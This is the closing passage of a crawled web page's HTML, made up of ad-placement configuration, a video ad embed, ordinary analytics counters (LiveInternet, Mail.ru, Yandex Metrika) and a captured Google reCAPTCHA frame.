})\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hICqI9ya__8Tt4YRyU2L4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768599265807');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>